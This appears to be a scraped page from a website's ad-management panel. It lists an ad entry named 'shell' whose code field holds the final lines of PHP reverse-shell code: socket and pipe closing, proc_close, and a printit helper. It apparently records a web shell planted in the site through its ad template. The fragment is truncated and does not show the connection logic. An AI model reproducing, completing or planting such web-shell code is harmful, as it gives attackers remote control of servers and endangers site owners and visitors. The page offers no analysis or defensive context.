 You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
shell
Ads code:
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Done